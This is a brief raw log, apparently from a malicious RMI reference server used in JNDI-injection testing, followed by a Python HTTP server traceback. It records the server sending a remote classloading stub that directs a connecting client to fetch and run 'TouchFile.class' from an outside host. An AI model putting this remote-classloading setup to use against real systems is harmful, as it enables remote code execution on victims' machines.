 Have connection from /180.117.163.66:2335
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://119.45.55.187/TouchFile.class
Closing connection
----------------------------------------
Exception happened during processing of request from ('180.117.163.66', 2281)
Traceback (most recent call last):
  File "/usr/lib64/python2.7/SocketServer.py", line 295, in _handle_request_noblo
    self.process_request(request, client_address)
  File "/usr/lib64/python2.7/SocketServer.py", line 321, in process_request
    self.finish_request(request, client_address)
  File "/usr/lib64/python2.7/SocketServer.py", line 334, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib64/python2.7/SocketServer.py", line 649, in __init__
    self.handle()
  File "/usr/lib64/python2.7/BaseHTTPServer.py", line 340, in handle
    self.handle_one_request()
  File "/usr/lib64/python2.7/BaseHTTPServer.py", line 310, in handle_one_request
    self.raw_requestline = self.rfile.readline(65537)
  File "/usr/lib64/python2.7/socket.py", line 476, in readline
    data = self._sock.recv(self._rbufsize)
error: [Errno 104] Connection reset by peer
----------------------------------------